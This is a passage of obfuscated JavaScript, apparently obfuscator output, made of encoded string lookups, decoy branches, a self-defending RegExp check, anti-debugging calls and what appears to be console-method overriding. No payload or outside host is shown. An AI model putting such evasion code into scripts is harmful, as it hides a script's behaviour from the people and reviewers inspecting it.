-0x399,_0x3418f5-0x191,_0xddd28f,_0x1d3346-0x17d,_0x2b66b8-0x113);};_0x257911[_0x335552('0V*g',0x215,0x116,0x202,0x1a2)](_0x55c654);}}else{var _0x123884=_0x31c019?function(){var _0x270c6f=function(_0x3d8c38,_0x418c0f,_0x24a4aa,_0x151707,_0x59e674){return _0x26f4f5(_0x59e674- -0x2dd,_0x418c0f-0x14f,_0x151707,_0x151707-0x9c,_0x59e674-0xdc);},_0x5039e4=function(_0x49a504,_0x591a60,_0x31c6f0,_0x578744,_0x36c480){return _0x5582a7(_0x36c480- -0x2dd,_0x591a60-0x1a4,_0x578744,_0x578744-0x149,_0x36c480-0xe);},_0x4c8d08=function(_0x52702f,_0x38d43f,_0x438732,_0x3f37a9,_0x4c7530){return _0x4f6d76(_0x4c7530- -0x2dd,_0x38d43f-0x12e,_0x3f37a9,_0x3f37a9-0x32,_0x4c7530-0x1df);},_0x56e70b=function(_0x550531,_0x24faea,_0x258080,_0x550dc5,_0x2bd2df){return _0x26f4f5(_0x2bd2df- -0x2dd,_0x24faea-0x76,_0x550dc5,_0x550dc5-0x60,_0x2bd2df-0xbc);},_0x223b1f=function(_0x62f4bd,_0x32d7cf,_0x5df028,_0x28e1f1,_0x3c9876){return _0x5582a7(_0x3c9876- -0x2dd,_0x32d7cf-0x55,_0x28e1f1,_0x28e1f1-0x19c,_0x3c9876-0x121);};if(_0x257911[_0x270c6f(0xa3,0xe8,0x181,'o!Fl',0x1aa)](_0x257911[_0x5039e4(0x389,0x297,0x203,'YMi7',0x34d)],_0x257911[_0x4c8d08(0x257,0x33a,0xc1,'%1W0',0x211)])){function _0x23c5e1(){var _0x3fba1c=function(_0x1de6a7,_0x2571aa,_0x3d7e10,_0x38066d,_0x4a2599){return _0x270c6f(_0x1de6a7-0x119,_0x2571aa-0x15a,_0x3d7e10-0xce,_0x38066d,_0x3d7e10-0x61);};if(_0x124d3c){var _0x2e6ef7=_0x3f39d2[_0x3fba1c(0x16b,0x3f4,0x290,'Wb2$',0x2ae)](_0x52d4c1,arguments);return _0x5c703f=null,_0x2e6ef7;}}}else{if(_0xdc1e5){if(_0x257911[_0x56e70b(0x406,0x53f,0x2c9,'l&5z',0x43a)](_0x257911[_0x4c8d08(0x551,0x338,0x522,'(4(J',0x4d5)],_0x257911[_0x4c8d08(0x204,0x30,0x16c,'JAbt',0x1db)])){function _0x4f333a(){_0x436599='';}}else{var _0x59df95=_0xdc1e5[_0x4c8d08(0x260,0x239,0x175,'hafB',0x2f6)](_0x1e082f,arguments);return _0xdc1e5=null,_0x59df95;}}}}:function(){};return _0x31c019=![],_0x123884;}};}else{function _0x5f5217(){var _0x565d3c=function(_0xba5246,_0xf8174f,_0x272a4c,_0x34aed6,_0x13f993){return _0x200892(_0xba5246-0xb0,_0xf8174f-0x150,_0x272a4c-0xcb,_0x34aed6-0x4,_0x13f993);};eWIXnG[_0x565d3c(0x7a5,0x647,0x821,0x640,'au8T')](_0x28de46);}}}();(function(){var _0x12f853=function(_0x4e5508,_0x36a2ea,_0x5821dc,_0x23d2e0,_0xa661df){return _0x344857(_0x4e5508-0x169,_0x36a2ea-0x8a,_0x36a2ea,_0x4e5508- -0x23e,_0xa661df-0x163);},_0x1e10b9=function(_0x35bad6,_0x4aaf91,_0x549457,_0x108c0d,_0x57aab0){return _0x344857(_0x35bad6-0xc8,_0x4aaf91-0xdf,_0x4aaf91,_0x35bad6- -0x23e,_0x57aab0-0x4);},_0x2ab5c3=function(_0x404946,_0x4a2f59,_0x12e66e,_0x1876d4,_0x5c5bd4){return _0x56e26c(_0x404946-0x92,_0x4a2f59-0xf,_0x4a2f59,_0x404946- -0x23e,_0x5c5bd4-0x9f);},_0x2534ab=function(_0x221ca3,_0x3d4cda,_0x18b8ec,_0x2f8d8d,_0x23523d){return _0x56e26c(_0x221ca3-0x10f,_0x3d4cda-0x19f,_0x3d4cda,_0x221ca3- -0x23e,_0x23523d-0xd3);};if(_0x45aa5e[_0x12f853(0x4d7,'(4(J',0x63b,0x44f,0x4fa)](_0x45aa5e[_0x1e10b9(0x383,'^E#*',0x484,0x4ff,0x505)],_0x45aa5e[_0x1e10b9(0x5fd,'D(1y',0x782,0x579,0x68d)])){function _0x576523(){var _0x212581=function(_0x4fdf79,_0x42b662,_0x3d8340,_0x374360,_0x45bf3f){return _0x12f853(_0x42b662-0x125,_0x3d8340,_0x3d8340-0x37,_0x374360-0x9e,_0x45bf3f-0x179);},_0x36ed5a=function(_0x58cfd0,_0x286611,_0x53aceb,_0x36ca6a,_0x55c464){return _0x2ab5c3(_0x286611-0x125,_0x53aceb,_0x53aceb-0xe5,_0x36ca6a-0x144,_0x55c464-0x1cd);},_0x3e08a5=function(_0x2df806,_0x393177,_0x1f104c,_0x2c8a5a,_0x24f0c8){return _0x12f853(_0x393177-0x125,_0x1f104c,_0x1f104c-0x13c,_0x2c8a5a-0x28,_0x24f0c8-0x5d);},_0x303746=function(_0x1649af,_0x55ce46,_0x30a1f9,_0x456f85,_0x87f426){return _0x1e10b9(_0x55ce46-0x125,_0x30a1f9,_0x30a1f9-0xbe,_0x456f85-0x1e3,_0x87f426-0x1af);},_0x442c3d=function(_0x32a517,_0x26ba0f,_0x44ea3a,_0x2039a8,_0x4a5294){return _0x1e10b9(_0x26ba0f-0x125,_0x44ea3a,_0x44ea3a-0x1f4,_0x2039a8-0x17,_0x4a5294-0xf0);},_0x5b0024=_0x45aa5e[_0x212581(0x6f5,0x63e,'Vw*&',0x7c1,0x666)][_0x36ed5a(0x4c6,0x4bc,'3pjf',0x416,0x449)]('|'),_0x3fd4c7=-0x2*-0xbfb+-0x149c+-0x35a;while(!![]){switch(_0x5b0024[_0x3fd4c7++]){case'0':var _0xcc1d3d=_0x108632[_0x4f23c3];continue;case'1':var _0x4d3237=_0x4aa127[_0x212581(0x5de,0x53c,'iB)T',0x636,0x457)+_0x36ed5a(0x58b,0x533,'3pjf',0x5f3,0x4c9)+'r'][_0x212581(0x90d,0x767,'HZ##',0x861,0x751)+_0x3e08a5(0x5c4,0x572,'D(1y',0x47b,0x541)][_0x3e08a5(0x7d6,0x74a,'hafB',0x7c5,0x626)](_0x22ab91);continue;case'2':_0x4d3237[_0x3e08a5(0x65d,0x5ad,'MdCN',0x56f,0x5e4)+_0x36ed5a(0x78b,0x698,'JAbt',0x7a1,0x4e7)]=_0x268f1e[_0x303746(0x385,0x506,'H!N&',0x446,0x555)](_0x31b978);continue;case'3':_0x4d3237[_0x212581(0x77f,0x64a,'wd5U',0x53e,0x5d7)+_0x212581(0x392,0x512,'9dnF',0x3d4,0x37b)]=_0x3aba85[_0x36ed5a(0x4b7,0x5e2,'im$q',0x475,0x5dc)+_0x212581(0x5d9,0x753,'()qg',0x5e3,0x5a0)][_0x36ed5a(0x5f0,0x57a,'mm1h',0x4e4,0x405)](_0x3aba85);continue;case'4':var _0x3aba85=_0x294ff0[_0xcc1d3d]||_0x4d3237;continue;case'5':_0x69ede0[_0xcc1d3d]=_0x4d3237;continue;}break;}}}else _0x45aa5e[_0x1e10b9(0x4f9,'$Q*2',0x59b,0x4d3,0x38b)](_0x525e87,this,function(){var _0x55a86d=function(_0x301237,_0x4f8ac6,_0x5f455d,_0x2020f7,_0x4c5ca2){return _0x1e10b9(_0x4f8ac6- -0x27,_0x5f455d,_0x5f455d-0xe5,_0x2020f7-0x6b,_0x4c5ca2-0x1e);},_0x415426=function(_0x51f787,_0x34d8ee,_0x3aab19,_0xedbe6d,_0x542cef){return _0x12f853(_0x34d8ee- -0x27,_0x3aab19,_0x3aab19-0x184,_0xedbe6d-0x13d,_0x542cef-0x72);},_0x4292d0=function(_0x3ac065,_0x200beb,_0x2e0121,_0x5c9951,_0x28ca81){return _0x1e10b9(_0x200beb- -0x27,_0x2e0121,_0x2e0121-0x137,_0x5c9951-0x8b,_0x28ca81-0x189);},_0x3a20be=function(_0x3788d5,_0x505409,_0x535bf5,_0x58960a,_0x5c3afa){return _0x2534ab(_0x505409- -0x27,_0x535bf5,_0x535bf5-0xf0,_0x58960a-0x1cb,_0x5c3afa-0xff);},_0x2c3ec2=function(_0x5b9cd2,_0x5ea16a,_0x17ad69,_0x27a74f,_0x4fa3b5){return _0x12f853(_0x5ea16a- -0x27,_0x17ad69,_0x17ad69-0x11f,_0x27a74f-0xa8,_0x4fa3b5-0x81);},_0x5015e0={};_0x5015e0[_0x55a86d(0x58c,0x611,'t5tt',0x726,0x617)]=function(_0x5456cb,_0x5244cc){var _0x1346af=function(_0x4373e9,_0x4d4f48,_0x16b6bf,_0x4a8fd6,_0x42ef74){return _0x55a86d(_0x4373e9-0x8d,_0x4373e9-0x2f8,_0x4d4f48,_0x4a8fd6-0x19e,_0x42ef74-0x1bf);};return _0x45aa5e[_0x1346af(0x836,'H!N&',0x702,0x8b4,0x7e0)](_0x5456cb,_0x5244cc);};var _0x1cbb30=_0x5015e0;if(_0x45aa5e[_0x415426(0x528,0x39f,'im$q',0x512,0x374)](_0x45aa5e[_0x415426(0x5d8,0x5e0,'JAbt',0x6ed,0x663)],_0x45aa5e[_0x4292d0(0x4aa,0x621,'vO&%',0x5f6,0x530)])){function _0x375841(){return![];}}else{var _0x2f7db2=new RegExp(_0x45aa5e[_0x3a20be(0x1f9,0x2f4,'9dnF',0x262,0x1ee)]),_0x328305=new RegExp(_0x45aa5e[_0x415426(0x365,0x509,'o!Fl',0x370,0x482)],'i'),_0xfb9753=_0x45aa5e[_0x4292d0(0x3e3,0x3b5,')Smy',0x273,0x23e)](_0x1ac4e4,_0x45aa5e[_0x415426(0x426,0x32d,'Vw*&',0x42c,0x214)]);if(!_0x2f7db2[_0x55a86d(0x361,0x314,'nsZh',0x1cc,0x43b)](_0x45aa5e[_0x3a20be(0x6d1,0x632,'24@J',0x75f,0x5a2)](_0xfb9753,_0x45aa5e[_0x4292d0(0x5fb,0x654,'D(1y',0x6ee,0x5c4)]))||!_0x328305[_0x4292d0(0x50e,0x4ca,'3pjf',0x4e8,0x5e3)](_0x45aa5e[_0x55a86d(0x786,0x605,'hJDc',0x71f,0x651)](_0xfb9753,_0x45aa5e[_0x2c3ec2(0x69e,0x520,'!Wsv',0x5b8,0x45c)]))){if(_0x45aa5e[_0x2c3ec2(0x4ac,0x650,'bCcO',0x5f4,0x56f)](_0x45aa5e[_0x2c3ec2(0x254,0x3f8,'hJDc',0x4cc,0x42b)],_0x45aa5e[_0x415426(0x29e,0x34e,'Wb2$',0x30f,0x344)])){function _0x5aaadc(){var _0xa4e2a0=function(_0xcbb2e,_0x263f71,_0x125895,_0x1fd37a,_0x2812c4){return _0x415426(_0xcbb2e-0x80,_0x2812c4- -0xe3,_0x1fd37a,_0x1fd37a-0x3e,_0x2812c4-0x13a);},_0x1b91b4=_0x49325c[_0xa4e2a0(0x369,0x3c6,0x2bc,'hafB',0x379)](_0x3db20f,arguments);return _0x26b891=null,_0x1b91b4;}}else _0x45aa5e[_0x4292d0(0x556,0x5b9,'n*U#',0x666,0x594)](_0xfb9753,'0');}else{if(_0x45aa5e[_0x55a86d(0x6d9,0x547,'MdCN',0x533,0x54b)](_0x45aa5e[_0x2c3ec2(0x43f,0x577,'MdCN',0x490,0x48b)],_0x45aa5e[_0x55a86d(0x6be,0x5f8,'zA#H',0x5fb,0x706)]))_0x45aa5e[_0x4292d0(0x34f,0x36a,'24@J',0x360,0x2b4)](_0x1ac4e4);else{function _0x464a9b(){var _0x2fae7e=function(_0x556e02,_0xb43a75,_0x3e46f1,_0x554efd,_0x113a09){return _0x415426(_0x556e02-0x1bf,_0xb43a75- -0x35a,_0x556e02,_0x554efd-0xf5,_0x113a09-0x185);};DdNpZs[_0x2fae7e('Vw*&',0x1e6,0x35b,0x2e7,0x105)](_0x5374f0,'0');}}}}})();}());var _0x1e75fe=function(){var _0x19e48b=function(_0x3c948c,_0x28a342,_0x5dfac1,_0x4090b6,_0x54a830){return _0x3aadae(_0x3c948c-0x3,_0x28a342-0x1ae,_0x3c948c,_0x5dfac1-0x327,_0x54a830-0xd8);},_0x2f38e3=function(_0x4c859f,_0x295de7,_0x43781d,_0x2d6364,_0x376ee7){return _0x33ca16(_0x4c859f-0xa3,_0x295de7-0xf,_0x4c859f,_0x43781d-0x327,_0x376ee7-0x1f);},_0x597906=function(_0x2e3c2d,_0x2b8cb9,_0x2967c6,_0x4abee4,_0x794a6b){return _0x344857(_0x2e3c2d-0x45,_0x2b8cb9-0xa0,_0x2e3c2d,_0x2967c6-0x327,_0x794a6b-0xe4);},_0x5d2ebe=function(_0x1daa4a,_0x57ff7e,_0x1171d8,_0x377237,_0x4615f5){return _0x344857(_0x1daa4a-0x36,_0x57ff7e-0x1d2,_0x1daa4a,_0x1171d8-0x327,_0x4615f5-0x58);},_0x142d98=function(_0x56dcda,_0x30b8f5,_0x5e3ef7,_0x4b5d0d,_0x33e876){return _0x56e26c(_0x56dcda-0x122,_0x30b8f5-0x19,_0x56dcda,_0x5e3ef7-0x327,_0x33e876-0x1be);},_0x39f912={};_0x39f912[_0x19e48b('^E#*',0xa4d,0x904,0x832,0x8ea)]=function(_0x367dbd,_0x189537){var _0x61df4a=function(_0x98613f,_0x16006d,_0x375ade,_0x58f242,_0x37f86e){return _0x19e48b(_0x98613f,_0x16006d-0x13c,_0x37f86e- -0x12,_0x58f242-0x183,_0x37f86e-0x122);};return _0x45aa5e[_0x61df4a('im$q',0x9a0,0x8a5,0x9b8,0x95a)](_0x367dbd,_0x189537);},_0x39f912[_0x2f38e3('JAbt',0x9df,0x8c0,0x853,0x73e)]=_0x45aa5e[_0x19e48b('im$q',0xa6b,0x994,0x964,0xb10)],_0x39f912[_0x5d2ebe('P)z%',0x903,0x8af,0x7b4,0x8d8)]=_0x45aa5e[_0x142d98('l&5z',0xa22,0xb7c,0xc42,0xb03)],_0x39f912[_0x19e48b('(4(J',0x915,0xa15,0x8fb,0xa34)]=_0x45aa5e[_0x597906('n*U#',0xa15,0xb94,0xc50,0xc00)],_0x39f912[_0x5d2ebe('DJW2',0x9b7,0x8e2,0x8a3,0x7bc)]=function(_0x3c4946){var _0x594c98=function(_0x4e77b5,_0x4a860c,_0x67ddb,_0x943828,_0x32a85a){return _0x19e48b(_0x67ddb,_0x4a860c-0x74,_0x4e77b5- -0x2b0,_0x943828-0x105,_0x32a85a-0x10f);};return _0x45aa5e[_0x594c98(0x5e7,0x577,'Rg!#',0x680,0x6b2)](_0x3c4946);},_0x39f912[_0x597906('Mq[x',0xbb0,0xaab,0xaf2,0x982)]=function(_0x2a6e1e,_0xbfcefe){var _0x267695=function(_0x567982,_0x2f2540,_0x1cc0c2,_0x4edc0f,_0x4f6a63){return _0x5d2ebe(_0x2f2540,_0x2f2540-0x71,_0x1cc0c2-0x289,_0x4edc0f-0x101,_0x4f6a63-0x150);};return _0x45aa5e[_0x267695(0xc44,'au8T',0xb12,0xcad,0xc3d)](_0x2a6e1e,_0xbfcefe);},_0x39f912[_0x19e48b('EhFg',0xa01,0xbaa,0xa6e,0xc06)]=_0x45aa5e[_0x19e48b('t5tt',0x9c3,0xa00,0x8ce,0x8f8)],_0x39f912[_0x5d2ebe('$Q*2',0xa6b,0x9a6,0x853,0xb2e)]=function(_0x41caa5,_0x252ab3){var _0x59c144=function(_0x1a320d,_0x3f5667,_0x28947a,_0xb82b9f,_0x5a725a){return _0x2f38e3(_0x3f5667,_0x3f5667-0xc9,_0x5a725a- -0x73,_0xb82b9f-0x13,_0x5a725a-0x21);};return _0x45aa5e[_0x59c144(0xb39,'hJDc',0xb12,0xaf2,0xb4f)](_0x41caa5,_0x252ab3);},_0x39f912[_0x5d2ebe('H!N&',0xaf7,0xa02,0xadc,0x947)]=_0x45aa5e[_0x19e48b('Mq[x',0xb5c,0xb05,0xa06,0xa14)],_0x39f912[_0x142d98('73m3',0x902,0xa77,0x9ca,0xa2a)]=function(_0x477951,_0x3f648e){var _0x37098d=function(_0x5e6eb7,_0x370848,_0x54e718,_0x4bfd15,_0x4dcd16){return _0x19e48b(_0x370848,_0x370848-0x11a,_0x5e6eb7-0x369,_0x4bfd15-0x8a,_0x4dcd16-0x165);};return _0x45aa5e[_0x37098d(0xc7b,'3pjf',0xafd,0xc54,0xb02)](_0x477951,_0x3f648e);},_0x39f912[_0x5d2ebe(')Smy',0x8fb,0x957,0x9a1,0x869)]=_0x45aa5e[_0x19e48b('JAbt',0xa80,0xa25,0xaec,0xb77)];var _0x1c139a=_0x39f912;if(_0x45aa5e[_0x5d2ebe('@]Hb',0x9ac,0x9f2,0x994,0xa0e)](_0x45aa5e[_0x142d98('HZ##',0xb1e,0xb9b,0xbb9,0xccf)],_0x45aa5e[_0x2f38e3('0V*g',0xd21,0xbb9,0xb6d,0xa64)])){function _0x4dc2f2(){var _0x9013da=_0x3f9580?function(){var _0x4c8e5f=function(_0x3f5506,_0x130b18,_0x330479,_0x5d4a36,_0x358711){return _0x5c63(_0x5d4a36-0x2ff,_0x358711);};if(_0xfa3ff4){var _0x4c890b=_0x4d318e[_0x4c8e5f(0x4b6,0x6c1,0x4f8,0x57e,'3pjf')](_0x927c,arguments);return _0x533ba7=null,_0x4c890b;}}:function(){};return _0x4cb11e=![],_0x9013da;}}else{var _0x3a368e=!![];return function(_0x219bdc,_0x36027a){var _0x213b7c=function(_0x5ef7f2,_0x55c7b0,_0x3f54b7,_0x2e020b,_0x3013c9){return _0x2f38e3(_0x2e020b,_0x55c7b0-0x11d,_0x55c7b0-0x33,_0x2e020b-0x2a,_0x3013c9-0xe6);},_0x5bf8d0=function(_0x56a4a6,_0x23b2aa,_0x19ed81,_0x3f6674,_0x5b99f7){return _0x19e48b(_0x3f6674,_0x23b2aa-0x75,_0x23b2aa-0x33,_0x3f6674-0x1f,_0x5b99f7-0xab);},_0x3c42f2=function(_0x2c2980,_0x29a922,_0x3cbcd4,_0xe372b6,_0x35db0e){return _0x597906(_0xe372b6,_0x29a922-0x1ea,_0x29a922-0x33,_0xe372b6-0x140,_0x35db0e-0x14c);},_0x3eae29=function(_0x2a4ebf,_0x3e0628,_0x17a489,_0x43fd5d,_0x212fc2){return _0x2f38e3(_0x43fd5d,_0x3e0628-0x168,_0x3e0628-0x33,_0x43fd5d-0x1b3,_0x212fc2-0x1ed);},_0x41a2a1=function(_0x236b05,_0x452d07,_0x5dae0c,_0x1a0609,_0x364d99){return _0x2f38e3(_0x1a0609,_0x452d07-0x146,_0x452d07-0x33,_0x1a0609-0xf1,_0x364d99-0x1a9);},_0x10eb4f={};_0x10eb4f[_0x213b7c(0x90f,0x944,0x84d,'Rg!#',0xae5)]=function(_0x3d85c1,_0x2afe15){var _0x3cd565=function(_0x2e0f8f,_0x2c212c,_0x197b91,_0x2cfd12,_0x1f1a94){return _0x213b7c(_0x2e0f8f-0xdb,_0x1f1a94-0x15a,_0x197b91-0x4a,_0x2e0f8f,_0x1f1a94-0x62);};return _0x1c139a[_0x3cd565('^E#*',0x9af,0xa12,0xaaf,0xa91)](_0x3d85c1,_0x2afe15);},_0x10eb4f[_0x5bf8d0(0xcfa,0xbf0,0xa91,'zA#H',0xd7c)]=_0x1c139a[_0x5bf8d0(0xacc,0x960,0xaaa,'Mq[x',0x974)],_0x10eb4f[_0x3eae29(0xac1,0xa7b,0xabe,'wd5U',0xaea)]=_0x1c139a[_0x3eae29(0xc0c,0xb2b,0x9b1,'3pjf',0xaec)],_0x10eb4f[_0x3eae29(0xbe0,0xb74,0xa3c,'mm1h',0xd11)]=_0x1c139a[_0x3eae29(0xa17,0x933,0x7ba,'73m3',0xa70)],_0x10eb4f[_0x3c42f2(0x8dc,0x8c1,0x9c3,'l&5z',0x749)]=function(_0x915e9f){var _0x5e8212=function(_0x27578e,_0x2cd07d,_0x2bad22,_0x108900,_0x7d6430){return _0x3eae29(_0x27578e-0x102,_0x108900-0x3de,_0x2bad22-0x3e,_0x2cd07d,_0x7d6430-0xc0);};return _0x1c139a[_0x5e8212(0xfeb,'zA#H',0x103e,0xfe1,0x1051)](_0x915e9f);},_0x10eb4f[_0x3c42f2(0x7bf,0x971,0xabb,'!Wsv',0x851)]=function(_0x5942fc,_0x153fba){var _0x262e59=function(_0xe1e003,_0x310f1e,_0x3fe7a4,_0x43f6da,_0x34717c){return _0x213b7c(_0xe1e003-0x24,_0x43f6da-0x237,_0x3fe7a4-0x19d,_0xe1e003,_0x34717c-0x1e7);};return _0x1c139a[_0x262e59('(4(J',0xc4b,0xe96,0xd50,0xe81)](_0x5942fc,_0x153fba);},_0x10eb4f[_0x213b7c(0xb1d,0xa27,0xae3,'tLBt',0xa45)]=_0x1c139a[_0x3eae29(0xccd,0xb56,0x9ed,'iB)T',0xbea)],_0x10eb4f[_0x3eae29(0xc14,0xbde,0xc4a,'zA#H',0xb76)]=function(_0x1c79d0,_0x54aa8f){var _0x2735bf=function(_0x332e33,_0x3d074f,_0x33a167,_0x33f2a0,_0x2b2afc){return _0x3c42f2(_0x332e33-0x19c,_0x332e33- -0x2c7,_0x33a167-0x120,_0x2b2afc,_0x2b2afc-0x1d7);};return _0x1c139a[_0x2735bf(0x6f7,0x74d,0x83e,0x630,'nsZh')](_0x1c79d0,_0x54aa8f);},_0x10eb4f[_0x3eae29(0x9e0,0x8ba,0x772,'DJW2',0x789)]=_0x1c139a[_0x5bf8d0(0xb58,0xb84,0xa7f,'M!$&',0xad9)];var _0x58547d=_0x10eb4f;if(_0x1c139a[_0x41a2a1(0xa22,0xaaa,0xbef,'73m3',0x979)](_0x1c139a[_0x213b7c(0xae5,0xb47,0xbd8,'H!N&',0xa1c)],_0x1c139a[_0x3c42f2(0x8ba,0xa2b,0x8b0,'Mq[x',0xaa0)])){function _0x4a1ba2(){var _0x4aeb38=function(_0x6b8551,_0x3f887c,_0x5efbc2,_0x40ecf3,_0x598358){return _0x3c42f2(_0x6b8551-0x1c,_0x6b8551- -0x62,_0x5efbc2-0xf7,_0x5efbc2,_0x598358-0x155);};if(_0x3f1de5){var _0x16fd63=_0x2c2e1b[_0x4aeb38(0x887,0x7fa,'24@J',0x898,0x73f)](_0x1c48e3,arguments);return _0x4d4137=null,_0x16fd63;}}}else{var _0x3aa783=_0x3a368e?function(){var _0x8f2e37=function(_0x6873fd,_0x5626e8,_0x7a95c1,_0x32f717,_0x3faada){return _0x213b7c(_0x6873fd-0xce,_0x7a95c1- -0x37c,_0x7a95c1-0xee,_0x6873fd,_0x3faada-0x141);},_0x3e51fd=function(_0x2d2927,_0x2befe5,_0x403473,_0x43ba88,_0x1792ab){return _0x3c42f2(_0x2d2927-0x107,_0x403473- -0x37c,_0x403473-0x129,_0x2d2927,_0x1792ab-0x17);},_0x39e57b=function(_0x176078,_0x3e3b0a,_0x385b5f,_0x472d23,_0x1c9c8d){return _0x5bf8d0(_0x176078-0xee,_0x385b5f- -0x37c,_0x385b5f-0x165,_0x176078,_0x1c9c8d-0x15e);},_0x303d3c=function(_0x30be78,_0x5995f5,_0x45a471,_0x56386b,_0xa3cd2a){return _0x3c42f2(_0x30be78-0x155,_0x45a471- -0x37c,_0x45a471-0x173,_0x30be78,_0xa3cd2a-0x1ef);},_0x4c78=function(_0x27007e,_0x2ead40,_0x428680,_0x2d5cb6,_0x65e060){return _0x41a2a1(_0x27007e-0x10e,_0x428680- -0x37c,_0x428680-0x1ad,_0x27007e,_0x65e060-0x4d);},_0xaa6af={};_0xaa6af[_0x8f2e37('im$q',0x7b2,0x6b8,0x5f1,0x827)]=function(_0x16f0f1,_0x546d61){var _0x3dde0c=function(_0x47e9e8,_0x5c9000,_0x545416,_0x53406f,_0x246316){return _0x8f2e37(_0x47e9e8,_0x5c9000-0xbc,_0x5c9000-0x1c1,_0x53406f-0x12f,_0x246316-0xdf);};return _0x58547d[_0x3dde0c(')Smy',0x935,0x8d7,0xadb,0xa4f)](_0x16f0f1,_0x546d61);},_0xaa6af[_0x8f2e37('Vw*&',0x5a8,0x58c,0x71c,0x419)]=_0x58547d[_0x39e57b('YMi7',0x48e,0x562,0x508,0x662)],_0xaa6af[_0x8f2e37('mm1h',0x704,0x758,0x5e1,0x7c2)]=_0x58547d[_0x303d3c('n*U#',0x652,0x759,0x73a,0x6b4)],_0xaa6af[_0x303d3c('zA#H',0x722,0x665,0x7ed,0x6c9)]=_0x58547d[_0x8f2e37('MdCN',0x5d3,0x694,0x709,0x7a7)],_0xaa6af[_0x4c78('EhFg',0x7e0,0x764,0x8a7,0x6a0)]=function(_0x276e3e){var _0x2c8da8=function(_0x46641e,_0x4b9b8d,_0x2c74e7,_0x4217d6,_0x475937){return _0x303d3c(_0x2c74e7,_0x4b9b8d-0x70,_0x46641e-0x300,_0x4217d6-0x56,_0x475937-0x11a);};return _0x58547d[_0x2c8da8(0x9a1,0xa1d,'wd5U',0xa7f,0x9f7)](_0x276e3e);};var _0x644537=_0xaa6af;if(_0x58547d[_0x303d3c('t5tt',0x6de,0x643,0x656,0x4d2)](_0x58547d[_0x3e51fd(']xci',0x5cb,0x611,0x55f,0x672)],_0x58547d[_0x4c78('$Q*2',0x4c4,0x605,0x59d,0x61a)])){if(_0x36027a){if(_0x58547d[_0x4c78('im$q',0x546,0x6bb,0x71a,0x578)](_0x58547d[_0x8f2e37('24@J',0x4fd,0x56b,0x663,0x633)],_0x58547d[_0x3e51fd('mm1h',0x776,0x635,0x4c7,0x4d5)])){var _0x45718a=_0x36027a[_0x39e57b('73m3',0x660,0x5cb,0x65f,0x510)](_0x219bdc,arguments);return _0x36027a=null,_0x45718a;}else{function _0x2057a3(){var _0x2f7793=function(_0x46cc79,_0x1443e3,_0x54e658,_0x1129a3,_0x4bf5fa){return _0x303d3c(_0x54e658,_0x1443e3-0x1ac,_0x1443e3-0xad,_0x1129a3-0x12f,_0x4bf5fa-0xab);},_0x351cc7=function(_0x40f884,_0x14ae67,_0x118f88,_0x369a95,_0x46c9cd){return _0x39e57b(_0x118f88,_0x14ae67-0x1b6,_0x14ae67-0xad,_0x369a95-0x1c5,_0x46c9cd-0x81);},_0x196033=function(_0x54752b,_0x1542cc,_0x594263,_0x2aef57,_0x364d0f){return _0x39e57b(_0x594263,_0x1542cc-0x7f,_0x1542cc-0xad,_0x2aef57-0x101,_0x364d0f-0x1d2);},_0x587f2a=function(_0x39e26c,_0x10d9d0,_0xcee038,_0x3dd680,_0x480e97){return _0x4c78(_0xcee038,_0x10d9d0-0x8a,_0x10d9d0-0xad,_0x3dd680-0x195,_0x480e97-0x168);},_0x3ca6ad=function(_0x5022e7,_0x5c85b7,_0x5a3ee9,_0x31e844,_0x17ca76){return _0x303d3c(_0x5a3ee9,_0x5c85b7-0x76,_0x5c85b7-0xad,_0x31e844-0x170,_0x17ca76-0x112);};(function(){return!![];}[_0x2f7793(0x893,0x75f,'Mq[x',0x8ad,0x8e5)+_0x2f7793(0x9ad,0x85e,'mm1h',0x9fe,0x8fb)+'r'](bLhPKk[_0x351cc7(0x71d,0x611,'Rg!#',0x790,0x583)](bLhPKk[_0x587f2a(0x8a3,0x8fe,'hafB',0x996,0x843)],bLhPKk[_0x2f7793(0x89b,0x804,'ARRq',0x767,0x77e)]))[_0x2f7793(0x7f7,0x8bc,'EhFg',0x983,0x86b)](bLhPKk[_0x587f2a(0x808,0x886,'iB)T',0x95e,0x78a)]));}}}}else{function _0x3797d9(){var _0x44e4ed=function(_0x3d9645,_0x4aa78a,_0x4e675f,_0x1fbfb4,_0x47faa4){return _0x8f2e37(_0x4e675f,_0x4aa78a-0x18b,_0x3d9645- -0xf5,_0x1fbfb4-0x123,_0x47faa4-0x154);};_0x644537[_0x44e4ed(0x751,0x802,'H!N&',0x8d3,0x64f)](_0x494482);}}}:function(){};return _0x3a368e=![],_0x3aa783;}};}}(),_0x5cd18e=_0x45aa5e[_0x56e26c(0x602,0x672,']xci',0x767,0x79b)](_0x1e75fe,this,function(){var _0x1268de=function(_0xf4c18c,_0x1c216f,_0x451b1b,_0xccf1e3,_0x13a3d3){return _0x56e26c(_0xf4c18c-0x101,_0x1c216f-0x1a2,_0x1c216f,_0xf4c18c-0x1fd,_0x13a3d3-0x53);},_0x52dfda=function(_0x4067d9,_0x261a47,_0x41e72e,_0x176107,_0x3de301){return _0x3aadae(_0x4067d9-0x3f,_0x261a47-0x167,_0x261a47,_0x4067d9-0x1fd,_0x3de301-0x7e);},_0x13d0c3=function(_0x3ec834,_0x124a09,_0x1eeca6,_0x4f3102,_0x16ee53){return _0x5e6847(_0x3ec834-0x4a,_0x124a09-0x99,_0x124a09,_0x3ec834-0x1fd,_0x16ee53-0x16d);},_0x565c55=function(_0x3329b9,_0x457fe4,_0x12d48d,_0x3eae92,_0x42eace){return _0x5e6847(_0x3329b9-0x13,_0x457fe4-0x22,_0x457fe4,_0x3329b9-0x1fd,_0x42eace-0x10a);},_0x2ebf90=function(_0x3d83cb,_0xd354,_0x2ef6a8,_0x8c8b69,_0x34bf87){return _0x33ca16(_0x3d83cb-0x171,_0xd354-0x64,_0xd354,_0x3d83cb-0x1fd,_0x34bf87-0x1aa);};if(_0x45aa5e[_0x1268de(0x853,'9xV6',0x89d,0x785,0x806)](_0x45aa5e[_0x1268de(0x914,'6Jas',0xa16,0x8a8,0x99f)],_0x45aa5e[_0x1268de(0xa46,'bCcO',0xb32,0x974,0xa77)])){var _0x5483e1;try{if(_0x45aa5e[_0x565c55(0x7e5,'^E#*',0x71c,0x832,0x86e)](_0x45aa5e[_0x52dfda(0x7a8,'H!N&',0x642,0x707,0x92a)],_0x45aa5e[_0x2ebf90(0x80d,'oJ7Q',0x7a6,0x7e4,0x95d)])){var 